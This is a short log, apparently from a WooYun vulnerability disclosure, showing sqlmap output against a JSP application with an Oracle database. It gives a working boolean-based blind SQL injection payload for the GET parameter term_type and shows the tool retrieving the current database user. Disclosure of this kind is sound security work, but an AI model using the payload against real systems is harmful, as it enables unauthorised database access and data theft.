 ---
Parameter: term_type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: term_type=b%' AND 3167=3167 AND '%'='
---
[14:19:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:19:21] [INFO] fetching current user
[14:19:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:19:21] [INFO] retrieved:
[14:19:22] [WARNING] reflective value(s) found and filtering out
DXYQ_USER
current user: 'DXYQ_USER'
www.wooyun.org